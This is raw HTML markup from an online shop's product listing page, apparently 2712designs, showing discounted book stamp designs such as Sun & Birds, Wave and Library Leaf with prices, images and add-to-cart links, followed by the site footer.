	<img width="300" height="300" src="https://www.2712designs.com/wp-content/uploads/2024/02/shutterstock_20076332091-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sun &amp; Birds | Book Stamp" decoding="async" loading="lazy" srcset="https://www.2712designs.com/wp-content/uploads/2024/02/shutterstock_20076332091-300x300.jpg 300w, https://www.2712designs.com/wp-content/uploads/2024/02/shutterstock_20076332091-150x150.jpg 150w, https://www.2712designs.com/wp-content/uploads/2024/02/shutterstock_20076332091-768x768.jpg 768w, https://www.2712designs.com/wp-content/uploads/2024/02/shutterstock_20076332091-600x600.jpg 600w, https://www.2712designs.com/wp-content/uploads/2024/02/shutterstock_20076332091-500x500.jpg 500w, https://www.2712designs.com/wp-content/uploads/2024/02/shutterstock_20076332091-100x100.jpg 100w, https://www.2712designs.com/wp-content/uploads/2024/02/shutterstock_20076332091.jpg 937w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h3 class="woocommerce-loop-product__title">Sun &#038; Birds | Book Stamp</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</a><a href="https://www.2712designs.com/shop/sun-and-birds-book-stamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2181113" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2181113" data-product_sku="SQ-5027" aria-label="Add to cart: &ldquo;Sun &amp; Birds | Book Stamp&rdquo;" rel="nofollow" data-success_message="&ldquo;Sun &amp; Birds | Book Stamp&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2181113" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2181108 status-publish instock product_cat-book-stamps product_cat-sale-stamps has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Sun%20|%20Book%20Stamp&#038;url=https://www.2712designs.com/shop/sun-book-stamp/&#038;media=https://www.2712designs.com/wp-content/uploads/2024/02/Sun-1024x1024.jpg"></a></div><a href="https://www.2712designs.com/shop/sun-book-stamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.2712designs.com/wp-content/uploads/2024/02/Sun-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sun | Book Stamp" decoding="async" loading="lazy" srcset="https://www.2712designs.com/wp-content/uploads/2024/02/Sun-300x300.jpg 300w, https://www.2712designs.com/wp-content/uploads/2024/02/Sun-1024x1024.jpg 1024w, https://www.2712designs.com/wp-content/uploads/2024/02/Sun-150x150.jpg 150w, https://www.2712designs.com/wp-content/uploads/2024/02/Sun-768x768.jpg 768w, https://www.2712designs.com/wp-content/uploads/2024/02/Sun-1536x1536.jpg 1536w, https://www.2712designs.com/wp-content/uploads/2024/02/Sun-2048x2048.jpg 2048w, https://www.2712designs.com/wp-content/uploads/2024/02/Sun-600x600.jpg 600w, https://www.2712designs.com/wp-content/uploads/2024/02/Sun-500x500.jpg 500w, https://www.2712designs.com/wp-content/uploads/2024/02/Sun-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h3 class="woocommerce-loop-product__title">Sun | Book Stamp</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</a><a href="https://www.2712designs.com/shop/sun-book-stamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2181108" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2181108" data-product_sku="SQ-5024" aria-label="Add to cart: &ldquo;Sun | Book Stamp&rdquo;" rel="nofollow" data-success_message="&ldquo;Sun | Book Stamp&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2181108" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2181079 status-publish last instock product_cat-book-stamps product_cat-sale-stamps has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Wave%20|%20Book%20Stamp&#038;url=https://www.2712designs.com/shop/wave/&#038;media=https://www.2712designs.com/wp-content/uploads/2024/02/Waves--1024x1024.jpg"></a></div><a href="https://www.2712designs.com/shop/wave/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.2712designs.com/wp-content/uploads/2024/02/Waves--300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wave | Book Stamp" decoding="async" loading="lazy" srcset="https://www.2712designs.com/wp-content/uploads/2024/02/Waves--300x300.jpg 300w, https://www.2712designs.com/wp-content/uploads/2024/02/Waves--1024x1024.jpg 1024w, https://www.2712designs.com/wp-content/uploads/2024/02/Waves--150x150.jpg 150w, https://www.2712designs.com/wp-content/uploads/2024/02/Waves--768x768.jpg 768w, https://www.2712designs.com/wp-content/uploads/2024/02/Waves--1536x1536.jpg 1536w, https://www.2712designs.com/wp-content/uploads/2024/02/Waves--2048x2048.jpg 2048w, https://www.2712designs.com/wp-content/uploads/2024/02/Waves--600x600.jpg 600w, https://www.2712designs.com/wp-content/uploads/2024/02/Waves--500x500.jpg 500w, https://www.2712designs.com/wp-content/uploads/2024/02/Waves--100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h3 class="woocommerce-loop-product__title">Wave | Book Stamp</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</a><a href="https://www.2712designs.com/shop/wave/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2181079" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2181079" data-product_sku="SQ-5015" aria-label="Add to cart: &ldquo;Wave | Book Stamp&rdquo;" rel="nofollow" data-success_message="&ldquo;Wave | Book Stamp&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2181079" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2167078 status-publish first instock product_cat-book-stamps product_cat-sale-stamps has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Glasses%20Book%20Stamp&#038;url=https://www.2712designs.com/shop/library-glasses-book-stamp/&#038;media=https://www.2712designs.com/wp-content/uploads/2023/02/Library-Glasses-Main-1-1024x1024.jpg"></a></div><a href="https://www.2712designs.com/shop/library-glasses-book-stamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.2712designs.com/wp-content/uploads/2023/02/Library-Glasses-Main-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Glasses Book Stamp" decoding="async" loading="lazy" srcset="https://www.2712designs.com/wp-content/uploads/2023/02/Library-Glasses-Main-1-300x300.jpg 300w, https://www.2712designs.com/wp-content/uploads/2023/02/Library-Glasses-Main-1-1024x1024.jpg 1024w, https://www.2712designs.com/wp-content/uploads/2023/02/Library-Glasses-Main-1-150x150.jpg 150w, https://www.2712designs.com/wp-content/uploads/2023/02/Library-Glasses-Main-1-768x768.jpg 768w, https://www.2712designs.com/wp-content/uploads/2023/02/Library-Glasses-Main-1-600x600.jpg 600w, https://www.2712designs.com/wp-content/uploads/2023/02/Library-Glasses-Main-1-500x500.jpg 500w, https://www.2712designs.com/wp-content/uploads/2023/02/Library-Glasses-Main-1-100x100.jpg 100w, https://www.2712designs.com/wp-content/uploads/2023/02/Library-Glasses-Main-1.jpg 1514w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h3 class="woocommerce-loop-product__title">Glasses Book Stamp</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</a><a href="https://www.2712designs.com/shop/library-glasses-book-stamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2167078" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2167078" data-product_sku="SQ-5007" aria-label="Add to cart: &ldquo;Glasses Book Stamp&rdquo;" rel="nofollow" data-success_message="&ldquo;Glasses Book Stamp&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2167078" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2167073 status-publish instock product_cat-book-stamps product_cat-sale-stamps has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Library%20Leaf%20Book%20Stamp&#038;url=https://www.2712designs.com/shop/library-leaf-book-stamp/&#038;media=https://www.2712designs.com/wp-content/uploads/2023/02/Book-Belongf-Leaf-Main-1024x1024.jpg"></a></div><a href="https://www.2712designs.com/shop/library-leaf-book-stamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.2712designs.com/wp-content/uploads/2023/02/Book-Belongf-Leaf-Main-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Library Leaf Book Stamp" decoding="async" loading="lazy" srcset="https://www.2712designs.com/wp-content/uploads/2023/02/Book-Belongf-Leaf-Main-300x300.jpg 300w, https://www.2712designs.com/wp-content/uploads/2023/02/Book-Belongf-Leaf-Main-1024x1024.jpg 1024w, https://www.2712designs.com/wp-content/uploads/2023/02/Book-Belongf-Leaf-Main-150x150.jpg 150w, https://www.2712designs.com/wp-content/uploads/2023/02/Book-Belongf-Leaf-Main-768x768.jpg 768w, https://www.2712designs.com/wp-content/uploads/2023/02/Book-Belongf-Leaf-Main-600x600.jpg 600w, https://www.2712designs.com/wp-content/uploads/2023/02/Book-Belongf-Leaf-Main-500x500.jpg 500w, https://www.2712designs.com/wp-content/uploads/2023/02/Book-Belongf-Leaf-Main-100x100.jpg 100w, https://www.2712designs.com/wp-content/uploads/2023/02/Book-Belongf-Leaf-Main.jpg 1088w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h3 class="woocommerce-loop-product__title">Library Leaf Book Stamp</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</a><a href="https://www.2712designs.com/shop/library-leaf-book-stamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2167073" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2167073" data-product_sku="SQ-5005" aria-label="Add to cart: &ldquo;Library Leaf Book Stamp&rdquo;" rel="nofollow" data-success_message="&ldquo;Library Leaf Book Stamp&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2167073" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2167095 status-publish instock product_cat-book-stamps product_cat-sale-stamps has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Library%20Sign%20Book%20Stamp&#038;url=https://www.2712designs.com/shop/library-sign-book-stamp/&#038;media=https://www.2712designs.com/wp-content/uploads/2023/02/Library-Sign-.jpg"></a></div><a href="https://www.2712designs.com/shop/library-sign-book-stamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.2712designs.com/wp-content/uploads/2023/02/Library-Sign--300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Library Sign Book Stamp" decoding="async" loading="lazy" srcset="https://www.2712designs.com/wp-content/uploads/2023/02/Library-Sign--300x300.jpg 300w, https://www.2712designs.com/wp-content/uploads/2023/02/Library-Sign--150x150.jpg 150w, https://www.2712designs.com/wp-content/uploads/2023/02/Library-Sign--768x767.jpg 768w, https://www.2712designs.com/wp-content/uploads/2023/02/Library-Sign--600x600.jpg 600w, https://www.2712designs.com/wp-content/uploads/2023/02/Library-Sign--500x499.jpg 500w, https://www.2712designs.com/wp-content/uploads/2023/02/Library-Sign--100x100.jpg 100w, https://www.2712designs.com/wp-content/uploads/2023/02/Library-Sign-.jpg 850w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h3 class="woocommerce-loop-product__title">Library Sign Book Stamp</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</a><a href="https://www.2712designs.com/shop/library-sign-book-stamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2167095" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2167095" data-product_sku="SQ-5012" aria-label="Add to cart: &ldquo;Library Sign Book Stamp&rdquo;" rel="nofollow" data-success_message="&ldquo;Library Sign Book Stamp&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2167095" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2167072 status-publish last instock product_cat-book-stamps product_cat-sale-stamps has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Open%20Book%20Stamp&#038;url=https://www.2712designs.com/shop/open-book-stamp/&#038;media=https://www.2712designs.com/wp-content/uploads/2023/02/From-the-Library-Of-1024x1024.jpg"></a></div><a href="https://www.2712designs.com/shop/open-book-stamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.2712designs.com/wp-content/uploads/2023/02/From-the-Library-Of-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Open Book Stamp" decoding="async" loading="lazy" srcset="https://www.2712designs.com/wp-content/uploads/2023/02/From-the-Library-Of-300x300.jpg 300w, https://www.2712designs.com/wp-content/uploads/2023/02/From-the-Library-Of-1024x1024.jpg 1024w, https://www.2712designs.com/wp-content/uploads/2023/02/From-the-Library-Of-150x150.jpg 150w, https://www.2712designs.com/wp-content/uploads/2023/02/From-the-Library-Of-768x768.jpg 768w, https://www.2712designs.com/wp-content/uploads/2023/02/From-the-Library-Of-600x600.jpg 600w, https://www.2712designs.com/wp-content/uploads/2023/02/From-the-Library-Of-500x500.jpg 500w, https://www.2712designs.com/wp-content/uploads/2023/02/From-the-Library-Of-100x100.jpg 100w, https://www.2712designs.com/wp-content/uploads/2023/02/From-the-Library-Of.jpg 1295w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h3 class="woocommerce-loop-product__title">Open Book Stamp</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</a><a href="https://www.2712designs.com/shop/open-book-stamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2167072" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2167072" data-product_sku="SQ-5004" aria-label="Add to cart: &ldquo;Open Book Stamp&rdquo;" rel="nofollow" data-success_message="&ldquo;Open Book Stamp&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2167072" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2167091 status-publish first instock product_cat-book-stamps product_cat-sale-stamps has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Round%20Book%20Stamp&#038;url=https://www.2712designs.com/shop/round-book-stamp/&#038;media=https://www.2712designs.com/wp-content/uploads/2023/02/Book-Belongs-round-1024x1024.jpg"></a></div><a href="https://www.2712designs.com/shop/round-book-stamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.2712designs.com/wp-content/uploads/2023/02/Book-Belongs-round-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Round Book Stamp" decoding="async" loading="lazy" srcset="https://www.2712designs.com/wp-content/uploads/2023/02/Book-Belongs-round-300x300.jpg 300w, https://www.2712designs.com/wp-content/uploads/2023/02/Book-Belongs-round-1024x1024.jpg 1024w, https://www.2712designs.com/wp-content/uploads/2023/02/Book-Belongs-round-150x150.jpg 150w, https://www.2712designs.com/wp-content/uploads/2023/02/Book-Belongs-round-768x768.jpg 768w, https://www.2712designs.com/wp-content/uploads/2023/02/Book-Belongs-round-600x600.jpg 600w, https://www.2712designs.com/wp-content/uploads/2023/02/Book-Belongs-round-500x500.jpg 500w, https://www.2712designs.com/wp-content/uploads/2023/02/Book-Belongs-round-100x100.jpg 100w, https://www.2712designs.com/wp-content/uploads/2023/02/Book-Belongs-round.jpg 1236w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h3 class="woocommerce-loop-product__title">Round Book Stamp</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</a><a href="https://www.2712designs.com/shop/round-book-stamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2167091" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2167091" data-product_sku="SQ-5011" aria-label="Add to cart: &ldquo;Round Book Stamp&rdquo;" rel="nofollow" data-success_message="&ldquo;Round Book Stamp&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2167091" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2167066 status-publish instock product_cat-book-stamps product_cat-sale-stamps has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Stack%20Book%20Stamp&#038;url=https://www.2712designs.com/shop/stack-book-stamp/&#038;media=https://www.2712designs.com/wp-content/uploads/2023/02/Book-Stack-1-1024x1024.jpg"></a></div><a href="https://www.2712designs.com/shop/stack-book-stamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.2712designs.com/wp-content/uploads/2023/02/Book-Stack-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stack Book Stamp" decoding="async" loading="lazy" srcset="https://www.2712designs.com/wp-content/uploads/2023/02/Book-Stack-1-300x300.jpg 300w, https://www.2712designs.com/wp-content/uploads/2023/02/Book-Stack-1-1024x1024.jpg 1024w, https://www.2712designs.com/wp-content/uploads/2023/02/Book-Stack-1-150x150.jpg 150w, https://www.2712designs.com/wp-content/uploads/2023/02/Book-Stack-1-768x768.jpg 768w, https://www.2712designs.com/wp-content/uploads/2023/02/Book-Stack-1-1536x1536.jpg 1536w, https://www.2712designs.com/wp-content/uploads/2023/02/Book-Stack-1-600x600.jpg 600w, https://www.2712designs.com/wp-content/uploads/2023/02/Book-Stack-1-500x500.jpg 500w, https://www.2712designs.com/wp-content/uploads/2023/02/Book-Stack-1-100x100.jpg 100w, https://www.2712designs.com/wp-content/uploads/2023/02/Book-Stack-1.jpg 1671w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h3 class="woocommerce-loop-product__title">Stack Book Stamp</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</a><a href="https://www.2712designs.com/shop/stack-book-stamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2167066" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2167066" data-product_sku="SQ-5003" aria-label="Add to cart: &ldquo;Stack Book Stamp&rdquo;" rel="nofollow" data-success_message="&ldquo;Stack Book Stamp&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2167066" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2167081 status-publish instock product_cat-book-stamps product_cat-sale-stamps has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Wreath%20Book%20Stamp&#038;url=https://www.2712designs.com/shop/library-wreath-book-stamp/&#038;media=https://www.2712designs.com/wp-content/uploads/2023/02/Library-Wreath-Main-1024x1024.jpg"></a></div><a href="https://www.2712designs.com/shop/library-wreath-book-stamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.2712designs.com/wp-content/uploads/2023/02/Library-Wreath-Main-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wreath Book Stamp" decoding="async" loading="lazy" srcset="https://www.2712designs.com/wp-content/uploads/2023/02/Library-Wreath-Main-300x300.jpg 300w, https://www.2712designs.com/wp-content/uploads/2023/02/Library-Wreath-Main-1024x1024.jpg 1024w, https://www.2712designs.com/wp-content/uploads/2023/02/Library-Wreath-Main-150x150.jpg 150w, https://www.2712designs.com/wp-content/uploads/2023/02/Library-Wreath-Main-768x769.jpg 768w, https://www.2712designs.com/wp-content/uploads/2023/02/Library-Wreath-Main-600x600.jpg 600w, https://www.2712designs.com/wp-content/uploads/2023/02/Library-Wreath-Main-500x500.jpg 500w, https://www.2712designs.com/wp-content/uploads/2023/02/Library-Wreath-Main-100x100.jpg 100w, https://www.2712designs.com/wp-content/uploads/2023/02/Library-Wreath-Main.jpg 1324w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h3 class="woocommerce-loop-product__title">Wreath Book Stamp</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</a><a href="https://www.2712designs.com/shop/library-wreath-book-stamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2167081" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2167081" data-product_sku="SQ-5008" aria-label="Add to cart: &ldquo;Wreath Book Stamp&rdquo;" rel="nofollow" data-success_message="&ldquo;Wreath Book Stamp&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2167081" class="screen-reader-text">
			</span>
</li>
</ul>
	</section>
	</div>
</main>

<footer>
	<div id="newsletter">
		<div class="container">
			<h2>Stay in Touch</h2>
			<p>Sign up for our latest offers, product promos and latest collection launches.</p>
			<form method="post" action="https://2712designs.createsend.com/t/j/s/bkuxj">
				<input type="email" name="cm-bkuxj-bkuxj" placeholder="Enter email address" required />
				<button type="submit" aria-label="Submit">
					<svg xmlns="http://www.w3.org/2000/svg" width="25.076" height="11.5" viewBox="0 0 25.076 11.5">
					  <path d="M20.352,13.988a.529.529,0,0,0-.492.316.523.523,0,0,0,.108.573l4.167,4.34H1.54a.522.522,0,1,0,0,1.045h22.6L19.969,24.6a.522.522,0,0,0,.755.722l5.363-5.585-5.363-5.585A.525.525,0,0,0,20.352,13.988Z" transform="translate(-1.011 -13.988)"/>
					</svg>
				</button>
			</form>
		</div>
	</div>
	<div id="footer">
		<div class="container">
			<nav class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-104"><a href="https://www.2712designs.com/">Home</a></li>
<li id="menu-item-1125716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125716"><a href="https://www.2712designs.com/faq/">FAQ</a></li>
<li id="menu-item-909417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909417"><a href="https://www.2712designs.com/order-tracking/">Track your order</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.2712designs.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-113"><a rel="privacy-policy" href="https://www.2712designs.com/privacy-polic/">Privacy Policy</a></li>
</ul></nav>			<div class="social">
				<a href="http://www.facebook.com/2712Designs" target="_blank" aria-label="Visit us on Facebook">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.625 17.535">
						<path d="M11.813,3A8.807,8.807,0,0,0,10.5,20.516V14.148H8.315V11.832H10.5V10.29c0-2.552,1.243-3.672,3.364-3.672a12.371,12.371,0,0,1,1.807.109V8.749H14.22c-.9,0-1.215.854-1.215,1.816v1.266h2.639l-.358,2.316H13.005v6.387A8.808,8.808,0,0,0,11.813,3Z" transform="translate(-3 -3)" />
					</svg>
				</a>
				<a href="http://www.instagram.com/2712Designs" target="_blank" aria-label="Visit us on Instagram">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.625 17.625">
						<path d="M8.139,3A5.147,5.147,0,0,0,3,8.142v7.344a5.147,5.147,0,0,0,5.142,5.139h7.344a5.147,5.147,0,0,0,5.139-5.142V8.139A5.147,5.147,0,0,0,15.483,3Zm8.814,2.938a.734.734,0,1,1-.734.734A.735.735,0,0,1,16.953,5.938ZM11.813,7.406a4.406,4.406,0,1,1-4.406,4.406A4.411,4.411,0,0,1,11.813,7.406Zm0,1.469a2.938,2.938,0,1,0,2.938,2.938,2.938,2.938,0,0,0-2.938-2.938Z" transform="translate(-3 -3)" />
					</svg>
				</a>
				<a href="http://www.pinterest.com/2712designs" target="_blank" aria-label="Visit us on Pinterest">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.625 17.625">
					  <path d="M11.813,3A8.812,8.812,0,0,0,8.6,20.019a8.43,8.43,0,0,1,.031-2.528c.16-.687,1.033-4.381,1.033-4.381A3.181,3.181,0,0,1,9.4,11.8c0-1.226.71-2.14,1.594-2.14A1.107,1.107,0,0,1,12.111,10.9a17.683,17.683,0,0,1-.73,2.934,1.28,1.28,0,0,0,1.3,1.593c1.566,0,2.77-1.652,2.77-4.035a3.479,3.479,0,0,0-3.681-3.585A3.814,3.814,0,0,0,7.8,11.634a3.43,3.43,0,0,0,.656,2.011.264.264,0,0,1,.061.253c-.067.278-.215.877-.245,1-.038.162-.128.2-.294.118A3.951,3.951,0,0,1,6.185,11.6c0-2.78,2.02-5.333,5.823-5.333a5.172,5.172,0,0,1,5.433,5.09c0,3.037-1.915,5.481-4.573,5.481a2.358,2.358,0,0,1-2.02-1.012s-.442,1.682-.549,2.1a9.833,9.833,0,0,1-1.1,2.31A8.814,8.814,0,1,0,11.813,3Z" transform="translate(-3 -3)" />
